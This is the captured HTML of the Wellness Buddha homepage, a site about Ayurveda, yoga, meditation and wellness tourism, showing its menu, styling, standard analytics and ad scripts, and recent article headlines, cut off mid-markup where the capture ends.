

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wellnessbuddhainfo.com/
body_size: 11620
content:
<!doctype html><html lang=en-US prefix="og: http://ogp.me/ns#" class=no-js><head><link rel=stylesheet href=https://www.wellnessbuddhainfo.com/wp-content/cache/minify/e399a.default.include.610aae.css media=all><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Wellness Buddha | Modern and Traditional wellness solutions</title><link href=//www.google-analytics.com rel=dns-prefetch><meta name="theme-color" content="#fff"><meta name="msapplication-navbutton-color" content="#fff"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="#fff"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--> <!--[if lt IE 9]><script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script><![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129088097-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-129088097-1');</script> <script data-ad-client=ca-pub-5206215827760733 async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="description" content="Wellness Budha extensively covers the detailed examination and remedies for diseases, interviews with eminent practitioners and scholars of Ayurveda and modern medicine and ample information on the low cost medical tourism sector. Moreover, it also throws light on ancient meditation techniques to be applied towards total wellness."><link rel=canonical href=https://www.wellnessbuddhainfo.com/ ><link rel=next href=https://www.wellnessbuddhainfo.com/page/2><meta property="og:locale" content="en_US"><meta property="og:type" content="website"><meta property="og:title" content="Wellness Buddha"><meta property="og:description" content="Wellness Budha extensively covers the detailed examination and remedies for diseases, interviews with eminent practitioners and scholars of Ayurveda and modern medicine and ample information on the low cost medical tourism sector. Moreover, it also throws light on ancient meditation techniques to be applied towards total wellness."><meta property="og:url" content="https://www.wellnessbuddhainfo.com/"><meta property="og:site_name" content="Wellness Buddha"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wellnessbuddhainfo.com/","url":"https://www.wellnessbuddhainfo.com/","name":"Wellness Buddha | Modern and Traditional wellness solutions","isPartOf":{"@id":"https://www.wellnessbuddhainfo.com/#website"},"description":"Wellness Budha extensively covers the detailed examination and remedies for diseases, interviews with eminent practitioners and scholars of Ayurveda and modern medicine and ample information on the low cost medical tourism sector. Moreover, it also throws light on ancient meditation techniques to be applied towards total wellness.","breadcrumb":{"@id":"https://www.wellnessbuddhainfo.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.wellnessbuddhainfo.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.wellnessbuddhainfo.com/#website","url":"https://www.wellnessbuddhainfo.com/","name":"Wellness Buddha","description":"Traditional and Modern wellness solutions","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wellnessbuddhainfo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel=dns-prefetch href=//ajax.googleapis.com><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> <script src=//ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js id=jquery-js></script> <script>window.is_wp=1;window._izootoModule=window._izootoModule||{};window._izootoModule['swPath']="https://www.wellnessbuddhainfo.com/wp-content/plugins/izooto-web-push/includes/service-worker.php?sw=58327561863b30552bf6a984e87db8c533d66d1e";</script> <script>window._izq=window._izq||[];window._izq.push(["init"]);</script> <meta name="generator" content="NextLine Labs | Coding Future"></head><body class="home blog wp-theme-nextline_v31"><div class=wrapper><div class=top_head><div class=container><div class="row-half about-top"> <a href="https://www.wellnessbuddhainfo.com/about-us">About Us</a> <a href="https://www.wellnessbuddhainfo.com/privacy-policy">Privacy Policy</a></div><div class="row-half frite top_social"> <a href=https://www.facebook.com/Wellnessbudha-261069324599752/ target=_blank><i class="fa fa-facebook" aria-hidden=true></i></a> <a href=https://twitter.com/wellnessbudha target=_blank><i class="fa fa-twitter" aria-hidden=true></i></a> <a href=# target=_blank><i class="fa fa-google-plus" aria-hidden=true></i></a> <a href=# target=_blank><i class="fa fa-linkedin" aria-hidden=true></i></a> <a href=https://in.pinterest.com/wellnessbudha/ target=_blank><i class="fa fa-pinterest" aria-hidden=true></i></a> <a href=# target=_blank><i class="fa fa-rss" aria-hidden=true></i></a></div></div></div><header class="header clear" role=banner><div class="logo center row"> <a href=https://www.wellnessbuddhainfo.com><img src=https://www.wellnessbuddhainfo.com/wp-content/themes/nextline_v3.1/images/logo.png alt=Logo></a><div class=mob-menu onclick=myFunction(this)><div class=bar1></div><div class=bar2></div><div class=bar3></div><div class=bar4></div></div></div><nav class="nav row" role=navigation><div class=container><div class=row-eighty><ul id=menu class=menu_container><li id=menu-item-243 class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-243"><a href=https://www.wellnessbuddhainfo.com aria-current=page>Home</a></li> <li id=menu-item-253 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-253"><a href=https://www.wellnessbuddhainfo.com/body>Body</a><ul class=sub-menu> <li id=menu-item-254 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href=https://www.wellnessbuddhainfo.com/body/culinary>Culinary</a></li> <li id=menu-item-255 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href=https://www.wellnessbuddhainfo.com/body/fitness>Fitness</a></li> <li id=menu-item-256 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href=https://www.wellnessbuddhainfo.com/body/good-looks>Good Looks</a></li> <li id=menu-item-258 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href=https://www.wellnessbuddhainfo.com/body/nutrition>Nutrition</a></li> <li id=menu-item-257 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href=https://www.wellnessbuddhainfo.com/body/holistic>Holistic</a></li></ul> </li> <li id=menu-item-259 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href=https://www.wellnessbuddhainfo.com/body/yoga>Yoga</a></li> <li id=menu-item-260 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href=https://www.wellnessbuddhainfo.com/ayurveda>Ayurveda</a></li> <li id=menu-item-261 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href=https://www.wellnessbuddhainfo.com/culture>Culture</a></li> <li id=menu-item-262 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href=https://www.wellnessbuddhainfo.com/medical-tourism>Medical Tourism</a></li> <li id=menu-item-263 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-263"><a href=https://www.wellnessbuddhainfo.com/mind>Mind</a><ul class=sub-menu> <li id=menu-item-264 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href=https://www.wellnessbuddhainfo.com/mind/astrology>Astrology</a></li> <li id=menu-item-265 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href=https://www.wellnessbuddhainfo.com/mind/inspiration>Inspiration</a></li> <li id=menu-item-267 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href=https://www.wellnessbuddhainfo.com/mind/personality-development>Personality Development</a></li> <li id=menu-item-270 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href=https://www.wellnessbuddhainfo.com/relationship>Relationship</a></li> <li id=menu-item-271 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href=https://www.wellnessbuddhainfo.com/relationship/community>Community</a></li> <li id=menu-item-272 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href=https://www.wellnessbuddhainfo.com/relationship/corporate-wellness>Corporate Wellness</a></li> <li id=menu-item-273 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href=https://www.wellnessbuddhainfo.com/relationship/home>Home</a></li> <li id=menu-item-274 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href=https://www.wellnessbuddhainfo.com/relationship/parenting>Parenting</a></li> <li id=menu-item-275 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href=https://www.wellnessbuddhainfo.com/relationship/pets>Pets</a></li> <li id=menu-item-276 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href=https://www.wellnessbuddhainfo.com/relationship/work>Work</a></li> <li id=menu-item-268 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href=https://www.wellnessbuddhainfo.com/mind/spirituality>Spirituality</a></li></ul> </li> <li id=menu-item-266 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href=https://www.wellnessbuddhainfo.com/mind/meditation>Meditation</a></li> <li id=menu-item-269 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href=https://www.wellnessbuddhainfo.com/news>News</a></li> <li id=menu-item-277 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href=https://www.wellnessbuddhainfo.com/tourism>Tourism</a><ul class=sub-menu> <li id=menu-item-278 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href=https://www.wellnessbuddhainfo.com/tourism/destinations>Destinations</a></li> <li id=menu-item-279 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href=https://www.wellnessbuddhainfo.com/tourism/resorts>Resorts</a></li> <li id=menu-item-280 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href=https://www.wellnessbuddhainfo.com/tourism/travel>Travel</a></li></ul> </li></ul></div><div class="row-five head-search relative"><form role=search method=get class=td-search-form action=//www.wellnessbuddhainfo.com/ ><div class="search-wrapper relative"> <input class=search-input id=td-header-search type=text value name=s placeholder="Search here..."> <input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=></div></form></div></div></nav></header><div class=top-stories><div class=container><div class=row-four> <a href=https://www.wellnessbuddhainfo.com/colocasia-arbi-can-reduce-depression-and-stop-premature-ageing/3016.html><img class="lazy mbtm15" data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2020/01/ARBI-150x150.jpg></a> <span class=post-time>January 18, 2020</span> <a class=entry-title href=https://www.wellnessbuddhainfo.com/colocasia-arbi-can-reduce-depression-and-stop-premature-ageing/3016.html rel=bookmark>Colocasia (arbi) can reduce depression and stop premature ageing</a></div><div class=row-four> <a href=https://www.wellnessbuddhainfo.com/health-benefits-of-naadishodhana-pranayama/1456.html><img class="lazy mbtm15" data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2019/05/pranayama-150x150.jpg></a> <span class=post-time>May 8, 2019</span> <a class=entry-title href=https://www.wellnessbuddhainfo.com/health-benefits-of-naadishodhana-pranayama/1456.html rel=bookmark>Health Benefits Of Naadishodhana Pranayama</a></div><div class=row-four> <a href=https://www.wellnessbuddhainfo.com/yoga-and-music-therapy-for-alleviating-the-symptoms-of-alzheimers-disease/1217.html><img class="lazy mbtm15" data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2019/03/dance-3999927_1920-150x150.jpg></a> <span class=post-time>March 18, 2019</span> <a class=entry-title href=https://www.wellnessbuddhainfo.com/yoga-and-music-therapy-for-alleviating-the-symptoms-of-alzheimers-disease/1217.html rel=bookmark>Yoga and Music Therapy for alleviating the symptoms of Alzheimer’s disease</a></div><div class=row-four> <a href=https://www.wellnessbuddhainfo.com/transcendental-meditation-for-post-traumatic-stress-disorder/1126.html><img class="lazy mbtm15" data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2019/02/alone-hand-hindu-1321727-150x150.jpg></a> <span class=post-time>February 23, 2019</span> <a class=entry-title href=https://www.wellnessbuddhainfo.com/transcendental-meditation-for-post-traumatic-stress-disorder/1126.html rel=bookmark>Transcendental meditation for Post-Traumatic Stress Disorder</a></div></div></div><main style=min-height:5000px><section class="first-section clearfix"><div class="main-stories container"><div class="row-fourty ft-top"><div class="row ft-main relative"> <a href=https://www.wellnessbuddhainfo.com/indonesia-wellness-festival-2025-ancestral-healing/11441.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2025/10/From_Jamu_to_Gamelan_-Indonesia_-Wellness_Lineage_Takes_Center_Stage_This_November-470x500.jpeg></a><div class=frame-in> <span class=post-time>October 17, 2025</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/indonesia-wellness-festival-2025-ancestral-healing/11441.html rel=bookmark>From Jamu to Gamelan: Indonesia’s Wellness Lineage Takes Center Stage This November</a></div></div></div><div class=row-sixty><div class="row-half ft-sec pd0"><div class="row relative"> <a href=https://www.wellnessbuddhainfo.com/keralas-ayurvedic-medical-tourism-generates-%e2%82%b913500-crore-in-2024-eyes-10-national-market-share/11448.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2018/09/ayurvedic-treatment-for-cancer-Cancer-Treatment-in-Ayurveda_2-1-350x245.jpg></a><div class="frame-in nw"> <span class=post-time>October 26, 2025</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/keralas-ayurvedic-medical-tourism-generates-%e2%82%b913500-crore-in-2024-eyes-10-national-market-share/11448.html rel=bookmark>Kerala’s Ayurvedic Medical Tourism Generates ₹13,500 Crore in 2024, Eyes 10% National Market Share</a></div></div></div><div class="row-half ft-sec pd1"><div class="row relative"> <a href=https://www.wellnessbuddhainfo.com/india-wellness-tourism-ayurveda-yoga-2025/11438.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2020/03/meditation1-350x245.jpg></a><div class="frame-in nw"> <span class=post-time>October 14, 2025</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/india-wellness-tourism-ayurveda-yoga-2025/11438.html rel=bookmark>India’s Wellness Tourism Sees Global Surge Backed by Ancient Traditions and New Policies</a></div></div></div><div class="row-half ft-sec pd2"><div class="row relative"> <a href=https://www.wellnessbuddhainfo.com/kerala-womens-wellness-clinics-healthcare-initiative/11431.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2025/09/Kerala_Clinic_for_Women-350x245.jpg></a><div class="frame-in nw"> <span class=post-time>September 13, 2025</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/kerala-womens-wellness-clinics-healthcare-initiative/11431.html rel=bookmark>Kerala to Launch Dedicated Women’s Wellness Clinics Across All Health Centres</a></div></div></div><div class="row-half ft-sec pd3"><div class="row relative"> <a href=https://www.wellnessbuddhainfo.com/rbi-launches-new-cheque-truncation-system-for-same-day-clearance-from-october-4/11429.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2020/03/rbi-350x245.jpg></a><div class="frame-in nw"> <span class=post-time>August 17, 2025</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/rbi-launches-new-cheque-truncation-system-for-same-day-clearance-from-october-4/11429.html rel=bookmark>RBI to Launch Faster Cheque Clearance System from October 4</a></div></div></div></div></div><div class=container><div class="row-seventy content-in mtop30"><div class="row home-content"><div class=cat-content><div id=cat-stories class="iv-infinite 